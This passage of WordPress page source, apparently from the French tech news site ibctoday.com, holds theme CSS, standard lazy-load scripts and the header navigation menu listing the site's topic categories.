var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-xx-large-font-size{font-size: var(--wp--preset--font-size--xx-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='wp-block-template-skip-link-inline-css' type='text/css'>

		.skip-link.screen-reader-text {
			border: 0;
			clip-path: inset(50%);
			height: 1px;
			margin: -1px;
			overflow: hidden;
			padding: 0;
			position: absolute !important;
			width: 1px;
			word-wrap: normal !important;
		}

		.skip-link.screen-reader-text:focus {
			background-color: #eee;
			clip-path: none;
			color: #444;
			display: block;
			font-size: 1em;
			height: auto;
			left: 5px;
			line-height: normal;
			padding: 15px 23px 14px;
			text-decoration: none;
			top: 5px;
			width: auto;
			z-index: 100000;
		}
/*# sourceURL=wp-block-template-skip-link-inline-css */
</style>

<noscript></noscript><link data-minify="1" rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='kubio-third-party-blocks-css' href='https://www.ibctoday.com/wp-content/cache/min/1/wp-content/plugins/kubio-pro/build/third-party-blocks/style.css?ver=1740669128' type='text/css' media='all' />
<noscript><link data-minify="1" rel='stylesheet' href='https://www.ibctoday.com/wp-content/cache/min/1/wp-content/plugins/kubio-pro/build/third-party-blocks/style.css?ver=1740669128' media='all'></noscript><link data-minify="1" rel='stylesheet' id='kubio-theme-css' href='https://www.ibctoday.com/wp-content/cache/min/1/wp-content/themes/kubio/resources/theme/fse-base-style.css?ver=1740669128' type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:var(--wpr-bg-21d4b7e7-2238-4230-8702-31cb1a52e9a0) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
/*# sourceURL=rocket-lazyload-inline-css */
</style>
<script type="text/javascript" src="https://www.ibctoday.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.ibctoday.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.ibctoday.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.ibctoday.com/wp-json/wp/v2/pages/12" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ibctoday.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.ibctoday.com/?p=12' />
<meta name="format-detection" content="telephone=no"><meta name="robots" content="noarchive"><link rel="icon" href="https://www.ibctoday.com/wp-content/uploads/2022/09/cropped-Ibctoday-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.ibctoday.com/wp-content/uploads/2022/09/cropped-Ibctoday-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.ibctoday.com/wp-content/uploads/2022/09/cropped-Ibctoday-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.ibctoday.com/wp-content/uploads/2022/09/cropped-Ibctoday-270x270.png" />
    <base target="_top">
    		<style data-kubio-theme-style="true">
		  		</style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion">#kubio .style-G1u063zZFsuk-outer{--wpr-bg-311f7596-81a4-4daa-a249-889ffe1e4efc: url('https://ibctoday.com/wp-content/uploads/2024/08/apple-iphone-smartphone-desk-1.jpg');}</style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">.kubio-shape-circles{--wpr-bg-9ab69cae-90ce-4d61-8840-a8f467c3210b: url('https://www.ibctoday.com/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/circles.png');}.kubio-shape-10degree-stripes{--wpr-bg-e81ee2ab-8b12-4b78-8bcd-9e3bf4e99f64: url('https://www.ibctoday.com/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/10degree-stripes.png');}.kubio-shape-rounded-squares-blue{--wpr-bg-260be67b-3748-4764-9412-24eed08146ac: url('https://www.ibctoday.com/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/rounded-squares-blue.png');}.kubio-shape-many-rounded-squares-blue{--wpr-bg-8a89596d-3b1c-49db-ab2f-a25e8a513e59: url('https://www.ibctoday.com/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/many-rounded-squares-blue.png');}.kubio-shape-two-circles{--wpr-bg-39828e51-3d5f-41e5-b502-c8cbf6bd39df: url('https://www.ibctoday.com/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/two-circles.png');}.kubio-shape-circles-2{--wpr-bg-cdf6685a-9db2-4559-bf91-49d92f9c75d6: url('https://www.ibctoday.com/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/circles-2.png');}.kubio-shape-circles-3{--wpr-bg-094c49b2-bea6-4d45-843d-81dad5c1a67a: url('https://www.ibctoday.com/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/circles-3.png');}.kubio-shape-circles-gradient{--wpr-bg-136a4c09-d71d-4be0-b8e6-1eb8b300433e: url('https://www.ibctoday.com/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/circles-gradient.png');}.kubio-shape-circles-white-gradient{--wpr-bg-8fe0aee8-90a6-47cc-8fcf-939b6a470e9f: url('https://www.ibctoday.com/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/circles-white-gradient.png');}.kubio-shape-waves{--wpr-bg-6aab4ea9-fd33-4464-a61d-27e8eb7c7d7d: url('https://www.ibctoday.com/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/waves.png');}.kubio-shape-waves-inverted{--wpr-bg-eeeec6f7-c419-4dd7-bbda-edf1e481c188: url('https://www.ibctoday.com/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/waves-inverted.png');}.kubio-shape-dots{--wpr-bg-e735599e-13a0-476a-9092-91b7b5b9e642: url('https://www.ibctoday.com/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/dots.png');}.kubio-shape-left-tilted-lines{--wpr-bg-e0d5e17b-7fc1-498a-b172-67532404d6d3: url('https://www.ibctoday.com/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/left-tilted-lines.png');}.kubio-shape-right-tilted-lines{--wpr-bg-595df72f-91e0-44a1-8783-349eb64142ed: url('https://www.ibctoday.com/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/right-tilted-lines.png');}.kubio-shape-right-tilted-strips{--wpr-bg-2587289c-6967-48fd-8d32-facd41d73425: url('https://www.ibctoday.com/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/right-tilted-strips.png');}.kubio-shape-doodle{--wpr-bg-43fe021d-042d-4a07-936e-f4b2fe4f5438: url('https://www.ibctoday.com/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/doodle.png');}.kubio-shape-falling-stars{--wpr-bg-5bf9ea8b-ee4e-4c62-a53e-245c19862707: url('https://www.ibctoday.com/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/falling-stars.png');}.kubio-shape-grain{--wpr-bg-ca686160-08c5-4c8e-b59a-bc1885bd134d: url('https://www.ibctoday.com/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/grain.png');}.kubio-shape-poly1{--wpr-bg-b394f17d-bd5a-4827-9c46-59c538749088: url('https://www.ibctoday.com/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/poly1.png');}.kubio-shape-poly2{--wpr-bg-8f6417fd-0081-4e01-9464-94390a87095e: url('https://www.ibctoday.com/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/poly2.png');}.kubio-shape-wavy-lines{--wpr-bg-dcde0900-c0a0-4514-bac0-57e0f05742ca: url('https://www.ibctoday.com/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/wavy-lines.png');}.rll-youtube-player .play{--wpr-bg-21d4b7e7-2238-4230-8702-31cb1a52e9a0: url('https://www.ibctoday.com/wp-content/plugins/wp-rocket/assets/img/youtube.png');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":".kubio-shape-circles","style":".kubio-shape-circles{--wpr-bg-9ab69cae-90ce-4d61-8840-a8f467c3210b: url('https:\/\/www.ibctoday.com\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/circles.png');}","hash":"9ab69cae-90ce-4d61-8840-a8f467c3210b","url":"https:\/\/www.ibctoday.com\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/circles.png"},{"selector":".kubio-shape-10degree-stripes","style":".kubio-shape-10degree-stripes{--wpr-bg-e81ee2ab-8b12-4b78-8bcd-9e3bf4e99f64: url('https:\/\/www.ibctoday.com\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/10degree-stripes.png');}","hash":"e81ee2ab-8b12-4b78-8bcd-9e3bf4e99f64","url":"https:\/\/www.ibctoday.com\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/10degree-stripes.png"},{"selector":".kubio-shape-rounded-squares-blue","style":".kubio-shape-rounded-squares-blue{--wpr-bg-260be67b-3748-4764-9412-24eed08146ac: url('https:\/\/www.ibctoday.com\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/rounded-squares-blue.png');}","hash":"260be67b-3748-4764-9412-24eed08146ac","url":"https:\/\/www.ibctoday.com\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/rounded-squares-blue.png"},{"selector":".kubio-shape-many-rounded-squares-blue","style":".kubio-shape-many-rounded-squares-blue{--wpr-bg-8a89596d-3b1c-49db-ab2f-a25e8a513e59: url('https:\/\/www.ibctoday.com\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/many-rounded-squares-blue.png');}","hash":"8a89596d-3b1c-49db-ab2f-a25e8a513e59","url":"https:\/\/www.ibctoday.com\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/many-rounded-squares-blue.png"},{"selector":".kubio-shape-two-circles","style":".kubio-shape-two-circles{--wpr-bg-39828e51-3d5f-41e5-b502-c8cbf6bd39df: url('https:\/\/www.ibctoday.com\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/two-circles.png');}","hash":"39828e51-3d5f-41e5-b502-c8cbf6bd39df","url":"https:\/\/www.ibctoday.com\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/two-circles.png"},{"selector":".kubio-shape-circles-2","style":".kubio-shape-circles-2{--wpr-bg-cdf6685a-9db2-4559-bf91-49d92f9c75d6: url('https:\/\/www.ibctoday.com\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/circles-2.png');}","hash":"cdf6685a-9db2-4559-bf91-49d92f9c75d6","url":"https:\/\/www.ibctoday.com\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/circles-2.png"},{"selector":".kubio-shape-circles-3","style":".kubio-shape-circles-3{--wpr-bg-094c49b2-bea6-4d45-843d-81dad5c1a67a: url('https:\/\/www.ibctoday.com\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/circles-3.png');}","hash":"094c49b2-bea6-4d45-843d-81dad5c1a67a","url":"https:\/\/www.ibctoday.com\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/circles-3.png"},{"selector":".kubio-shape-circles-gradient","style":".kubio-shape-circles-gradient{--wpr-bg-136a4c09-d71d-4be0-b8e6-1eb8b300433e: url('https:\/\/www.ibctoday.com\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/circles-gradient.png');}","hash":"136a4c09-d71d-4be0-b8e6-1eb8b300433e","url":"https:\/\/www.ibctoday.com\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/circles-gradient.png"},{"selector":".kubio-shape-circles-white-gradient","style":".kubio-shape-circles-white-gradient{--wpr-bg-8fe0aee8-90a6-47cc-8fcf-939b6a470e9f: url('https:\/\/www.ibctoday.com\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/circles-white-gradient.png');}","hash":"8fe0aee8-90a6-47cc-8fcf-939b6a470e9f","url":"https:\/\/www.ibctoday.com\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/circles-white-gradient.png"},{"selector":".kubio-shape-waves","style":".kubio-shape-waves{--wpr-bg-6aab4ea9-fd33-4464-a61d-27e8eb7c7d7d: url('https:\/\/www.ibctoday.com\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/waves.png');}","hash":"6aab4ea9-fd33-4464-a61d-27e8eb7c7d7d","url":"https:\/\/www.ibctoday.com\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/waves.png"},{"selector":".kubio-shape-waves-inverted","style":".kubio-shape-waves-inverted{--wpr-bg-eeeec6f7-c419-4dd7-bbda-edf1e481c188: url('https:\/\/www.ibctoday.com\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/waves-inverted.png');}","hash":"eeeec6f7-c419-4dd7-bbda-edf1e481c188","url":"https:\/\/www.ibctoday.com\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/waves-inverted.png"},{"selector":".kubio-shape-dots","style":".kubio-shape-dots{--wpr-bg-e735599e-13a0-476a-9092-91b7b5b9e642: url('https:\/\/www.ibctoday.com\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/dots.png');}","hash":"e735599e-13a0-476a-9092-91b7b5b9e642","url":"https:\/\/www.ibctoday.com\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/dots.png"},{"selector":".kubio-shape-left-tilted-lines","style":".kubio-shape-left-tilted-lines{--wpr-bg-e0d5e17b-7fc1-498a-b172-67532404d6d3: url('https:\/\/www.ibctoday.com\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/left-tilted-lines.png');}","hash":"e0d5e17b-7fc1-498a-b172-67532404d6d3","url":"https:\/\/www.ibctoday.com\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/left-tilted-lines.png"},{"selector":".kubio-shape-right-tilted-lines","style":".kubio-shape-right-tilted-lines{--wpr-bg-595df72f-91e0-44a1-8783-349eb64142ed: url('https:\/\/www.ibctoday.com\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/right-tilted-lines.png');}","hash":"595df72f-91e0-44a1-8783-349eb64142ed","url":"https:\/\/www.ibctoday.com\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/right-tilted-lines.png"},{"selector":".kubio-shape-right-tilted-strips","style":".kubio-shape-right-tilted-strips{--wpr-bg-2587289c-6967-48fd-8d32-facd41d73425: url('https:\/\/www.ibctoday.com\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/right-tilted-strips.png');}","hash":"2587289c-6967-48fd-8d32-facd41d73425","url":"https:\/\/www.ibctoday.com\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/right-tilted-strips.png"},{"selector":".kubio-shape-doodle","style":".kubio-shape-doodle{--wpr-bg-43fe021d-042d-4a07-936e-f4b2fe4f5438: url('https:\/\/www.ibctoday.com\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/doodle.png');}","hash":"43fe021d-042d-4a07-936e-f4b2fe4f5438","url":"https:\/\/www.ibctoday.com\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/doodle.png"},{"selector":".kubio-shape-falling-stars","style":".kubio-shape-falling-stars{--wpr-bg-5bf9ea8b-ee4e-4c62-a53e-245c19862707: url('https:\/\/www.ibctoday.com\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/falling-stars.png');}","hash":"5bf9ea8b-ee4e-4c62-a53e-245c19862707","url":"https:\/\/www.ibctoday.com\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/falling-stars.png"},{"selector":".kubio-shape-grain","style":".kubio-shape-grain{--wpr-bg-ca686160-08c5-4c8e-b59a-bc1885bd134d: url('https:\/\/www.ibctoday.com\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/grain.png');}","hash":"ca686160-08c5-4c8e-b59a-bc1885bd134d","url":"https:\/\/www.ibctoday.com\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/grain.png"},{"selector":".kubio-shape-poly1","style":".kubio-shape-poly1{--wpr-bg-b394f17d-bd5a-4827-9c46-59c538749088: url('https:\/\/www.ibctoday.com\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/poly1.png');}","hash":"b394f17d-bd5a-4827-9c46-59c538749088","url":"https:\/\/www.ibctoday.com\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/poly1.png"},{"selector":".kubio-shape-poly2","style":".kubio-shape-poly2{--wpr-bg-8f6417fd-0081-4e01-9464-94390a87095e: url('https:\/\/www.ibctoday.com\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/poly2.png');}","hash":"8f6417fd-0081-4e01-9464-94390a87095e","url":"https:\/\/www.ibctoday.com\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/poly2.png"},{"selector":".kubio-shape-wavy-lines","style":".kubio-shape-wavy-lines{--wpr-bg-dcde0900-c0a0-4514-bac0-57e0f05742ca: url('https:\/\/www.ibctoday.com\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/wavy-lines.png');}","hash":"dcde0900-c0a0-4514-bac0-57e0f05742ca","url":"https:\/\/www.ibctoday.com\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/wavy-lines.png"},{"selector":".rll-youtube-player .play","style":".rll-youtube-player .play{--wpr-bg-21d4b7e7-2238-4230-8702-31cb1a52e9a0: url('https:\/\/www.ibctoday.com\/wp-content\/plugins\/wp-rocket\/assets\/img\/youtube.png');}","hash":"21d4b7e7-2238-4230-8702-31cb1a52e9a0","url":"https:\/\/www.ibctoday.com\/wp-content\/plugins\/wp-rocket\/assets\/img\/youtube.png"}]; const rocket_excluded_pairs = [{"selector":"#kubio .style-G1u063zZFsuk-outer","style":"#kubio .style-G1u063zZFsuk-outer{--wpr-bg-311f7596-81a4-4daa-a249-889ffe1e4efc: url('https:\/\/ibctoday.com\/wp-content\/uploads\/2024\/08\/apple-iphone-smartphone-desk-1.jpg');}","hash":"311f7596-81a4-4daa-a249-889ffe1e4efc","url":"https:\/\/ibctoday.com\/wp-content\/uploads\/2024\/08\/apple-iphone-smartphone-desk-1.jpg"}];</script><meta name="generator" content="WP Rocket 3.20.3" data-wpr-features="wpr_lazyload_css_bg_img wpr_minify_js wpr_lazyload_images wpr_lazyload_iframes wpr_oci wpr_image_dimensions wpr_minify_css wpr_preload_links wpr_host_fonts_locally" /></head>

<body class="wp-singular page-template-default page page-id-12 wp-custom-logo wp-theme-kubio">
	<div  id="page-top" tabindex="-1"></div>
	
<div  class="wp-site-blocks"><div  class="wp-block wp-block-kubio-header  position-relative wp-block-kubio-header__container style-p1i1IV2M0u-container" data-kubio="kubio/header"><div class="wp-block wp-block-kubio-navigation  position-relative wp-block-kubio-navigation__outer style-nqVN3kDgK5O-outer style-local-1-outer" data-kubio="kubio/navigation" id="navigation"><div class="wp-block wp-block-kubio-navigation-section  position-relative wp-block-kubio-navigation-section__nav style-vBrd0Df8gEE-nav style-local-2-nav h-section h-navigation" data-kubio="kubio/navigation-section" data-kubio-component="navigation" data-kubio-settings="{&quot;sticky&quot;:false,&quot;overlap&quot;:false}"><div class="position-relative wp-block-kubio-navigation-section__nav-section style-vBrd0Df8gEE-nav-section style-local-2-nav-section h-section-grid-container h-section-fluid-container h-section-boxed-container"><div class="wp-block wp-block-kubio-navigation-items  position-relative wp-block-kubio-navigation-items__outer style-wb_01ZoCDPk-outer style-local-3-outer" data-kubio="kubio/navigation-items" data-nav-normal="true"><div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-nkHmVIqFFiz-container style-local-4-container gutters-row-lg-0 gutters-row-v-lg-0 gutters-row-md-0 gutters-row-v-md-0 gutters-row-2 gutters-row-v-2" data-kubio="kubio/row"><div  class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-nkHmVIqFFiz-inner style-local-4-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-center justify-content-md-center justify-content-center gutters-col-lg-0 gutters-col-v-lg-0 gutters-col-md-0 gutters-col-v-md-0 gutters-col-2 gutters-col-v-2"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-R7OT_Err3tB-container style-local-5-container d-flex h-col-lg-auto h-col-md-auto h-col" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-R7OT_Err3tB-inner style-local-5-inner d-flex h-flex-basis h-px-lg-0 v-inner-lg-0 h-px-md-0 v-inner-md-0 h-px-0 v-inner-0"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-R7OT_Err3tB-align style-local-5-align h-y-container h-column__content h-column__v-align flex-basis-auto align-self-lg-center align-self-md-center align-self-center"><a class="wp-block wp-block-kubio-logo  position-relative wp-block-kubio-logo__container style-kb2ykdtS4ti-container style-local-6-container kubio-has-gap-fallback kubio-logo-direction-row kubio-logo-without-text autodetect-mode" data-kubio="kubio/logo" href="https://www.ibctoday.com"><img width="200" height="69" decoding="async" class="position-relative wp-block-kubio-logo__image style-kb2ykdtS4ti-image style-local-6-image kubio-logo-image" alt="" src="https://www.ibctoday.com/wp-content/uploads/2022/09/Ibctoday.png" /><img width="200" height="69" decoding="async" class="position-relative wp-block-kubio-logo__alternateImage style-kb2ykdtS4ti-alternateImage style-local-6-alternateImage kubio-logo-image kubio-alternate-logo-image" alt="" src="https://www.ibctoday.com/wp-content/uploads/2022/09/Ibctoday.png" /><span class="position-relative wp-block-kubio-logo__text style-kb2ykdtS4ti-text style-local-6-text"></span></a></div></div></div><div class="wp-block wp-block-kubio-column  kubio-hide-on-mobile position-relative wp-block-kubio-column__container style-yJsaVWjxwE7-container style-local-7-container d-flex h-col-lg h-col-md h-col" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-yJsaVWjxwE7-inner style-local-7-inner d-flex h-flex-basis h-px-lg-0 v-inner-lg-0 h-px-md-0 v-inner-md-0 h-px-0 v-inner-0"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-yJsaVWjxwE7-align style-local-7-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-center align-self-md-center align-self-center"><div class="wp-block wp-block-kubio-spacer  position-relative wp-block-kubio-spacer__container style-yPU5bbsefN9-container style-local-8-container" data-kubio="kubio/spacer"></div></div></div></div><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-xG0GoRzCCCy-container style-local-9-container d-flex h-col-lg-auto h-col-md-auto h-col-auto" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-xG0GoRzCCCy-inner style-local-9-inner d-flex h-flex-basis h-px-lg-0 v-inner-lg-0 h-px-md-0 v-inner-md-0 h-px-0 v-inner-0"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-xG0GoRzCCCy-align style-local-9-align h-y-container h-column__content h-column__v-align flex-basis-auto align-self-lg-center align-self-md-center align-self-center"><div class="wp-block wp-block-kubio-dropdown-menu  position-relative wp-block-kubio-dropdown-menu__outer style-d2mPYVf05BN-outer style-local-10-outer kubio-dropdown-menu h-ignore-global-body-typography has-offcanvas-tablet" data-kubio="kubio/dropdown-menu" data-kubio-component="dropdown-menu" data-kubio-settings="[]"><div class="wp-block wp-block-kubio-menu-items  position-relative wp-block-kubio-menu-items__outer style-wVcdQI_utit-outer style-local-11-outer kubio-menu" data-kubio="kubio/menu-items"><ul id="menu-mainmenu" class="menu kubio-has-gap-fallback"><li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14"><a href="https://www.ibctoday.com/category/actu/" style=";--kubio-menu-item-depth:0">Actu</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="https://www.ibctoday.com/category/internet/" style=";--kubio-menu-item-depth:0">Internet</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://www.ibctoday.com/category/materiel/" style=";--kubio-menu-item-depth:0">Matériel</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="https://www.ibctoday.com/category/high-tech/" style=";--kubio-menu-item-depth:0">High Tech</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://www.ibctoday.com/category/marketing/" style=";--kubio-menu-item-depth:0">Marketing</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20"><a href="https://www.ibctoday.com/category/smartphones/" style=";--kubio-menu-item-depth:0">Smartphones</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21"><a href="https://www.ibctoday.com/category/jeux-video/" style=";--kubio-menu-item-depth:0">Jeux-video</a></li>
</ul></div><div class="wp-block wp-block-kubio-menu-offscreen  position-relative wp-block-kubio-menu-offscreen__container style-Y4PC9bnQL4K-container style-local-12-container" data-kubio="kubio/menu-offscreen"><div class="position-relative wp-block-kubio-menu-offscreen__align style-Y4PC9bnQL4K-align style-local-12-align"><button class="position-relative wp-block-kubio-menu-offscreen__iconWrapper style-Y4PC9bnQL4K-iconWrapper style-local-12-iconWrapper kubio-offscreen-icon-wrapper" data-target="#kubio-offscreen-697b7988bfa01" data-target-id="kubio-offscreen-697b7988bfa01" data-direction="right" data-width="300px" data-offcanvas-overlay-id="kubio-offscreen-697b7988bfa01-overlay" aria-label="Menu mobile" data-kubio-component="offcanvas" data-kubio-settings="[]"><span class="h-svg-icon wp-block-kubio-menu-offscreen__icon style-Y4PC9bnQL4K-icon style-local-12-icon" name="font-awesome/navicon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="navicon" viewBox="0 0 1536 1896.0833"><path d="M1536 1344v128q0 26-19 45t-45 19H64q-26 0-45-19t-19-45v-128q0-26 19-45t45-19h1408q26 0 45 19t19 45zm0-512v128q0 26-19 45t-45 19H64q-26 0-45-19T0 960V832q0-26 19-45t45-19h1408q26 0 45 19t19 45zm0-512v128q0 26-19 45t-45 19H64q-26 0-45-19T0 448V320q0-26 19-45t45-19h1408q26 0 45 19t19 45z"/></svg></span></button></div><div class="position-relative wp-block-kubio-menu-offscreen__offscreenOverlay style-Y4PC9bnQL4K-offscreenOverlay style-local-12-offscreenOverlay kubio-offscreen-overlay offscreen-overlay" id="kubio-offscreen-697b7988bfa01-overlay"></div><div class="position-relative wp-block-kubio-menu-offscreen__offscreen style-Y4PC9bnQL4K-offscreen style-local-12-offscreen kubio-offscreen offscreen hide" id="kubio-offscreen-697b7988bfa01"><div class="position-relative wp-block-kubio-menu-offscreen__inner style-Y4PC9bnQL4K-inner style-local-12-inner"><div class="wp-block wp-block-kubio-menu-offscreen-content  position-relative wp-block-kubio-menu-offscreen-content__container style-3y3wfIqiBBw-container style-local-13-container" data-kubio="kubio/menu-offscreen-content"><div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-h_siFJA-gx--container style-local-14-container gutters-row-lg-2 gutters-row-v-lg-2 gutters-row-md-2 gutters-row-v-md-2 gutters-row-0 gutters-row-v-2" data-kubio="kubio/row"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-h_siFJA-gx--inner 